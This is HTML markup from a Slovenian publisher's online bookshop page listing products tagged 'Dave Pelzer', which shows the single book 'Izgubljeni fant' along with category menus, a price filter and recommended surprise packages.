<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Products tagged &ldquo;Dave Pelzer&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Dave Pelzer&rdquo;</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/oznaka-izdelka/dave-pelzer/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/oznaka-izdelka/dave-pelzer/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Št. knjig</label>
            <select name="per_page" id="per_page">
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/dave-pelzer/?per_page=6" >
                        6                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/dave-pelzer/?per_page=9" >
                        9                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/dave-pelzer/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/dave-pelzer/?per_page=15" >
                        15                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/dave-pelzer/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-9408 status-publish first instock product_cat-leposlovje product_cat-mladinske-2 product_tag-dave-pelzer product_tag-leposlovje product_tag-mladinske product_tag-ucila has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="698" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20698'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-450x698.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-450x698.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-361x560.jpg 361w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-664x1030.jpg 664w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-768x1191.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-990x1536.jpg 990w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-1320x2048.jpg 1320w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-800x1241.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Izgubljeni-fant-scaled.jpg 1651w" data-sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-9408" data-id="9408" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=9408" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9408" data-product_sku="9789612335830" aria-label="Add &ldquo;Izgubljeni fant&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izgubljeni-fant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izgubljeni-fant/">Izgubljeni fant</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategorija</span><ul class="product-categories"><li class="cat-item cat-item-113"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/">Akcije</a></li>
<li class="cat-item cat-item-118"><a href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/">Darilne</a></li>
<li class="cat-item cat-item-166"><a href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/">Hrana in zdravje</a></li>
<li class="cat-item cat-item-198"><a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/">Kompleti</a></li>
<li class="cat-item cat-item-13"><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a></li>
<li class="cat-item cat-item-135"><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a><ul class='children'>
<li class="cat-item cat-item-15"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/">Mladinske</a></li>
</ul>
</li>
<li class="cat-item cat-item-17"><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a></li>
<li class="cat-item cat-item-133"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-184"><a href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/">Pesmi</a></li>
<li class="cat-item cat-item-617"><a href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/">Poškodovano</a></li>
<li class="cat-item cat-item-6"><a href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/">Priročniki</a></li>
<li class="cat-item cat-item-10"><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a></li>
<li class="cat-item cat-item-47"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/">Ugodno</a></li>
<li class="cat-item cat-item-195"><a href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/">Umetnost</a></li>
<li class="cat-item cat-item-12"><a href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/">Uspešnice</a></li>
<li class="cat-item cat-item-8"><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Cena</span>
<form method="get" action="https://zalozbakarantanija.si/oznaka-izdelka/dave-pelzer/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Morda bi vas zanimalo še</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/"><span>Paket presenečenja - leposlovje</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/"><span>Paket presenečenja - slikanice</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/"><span>Paket presenečenja - mladinske</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
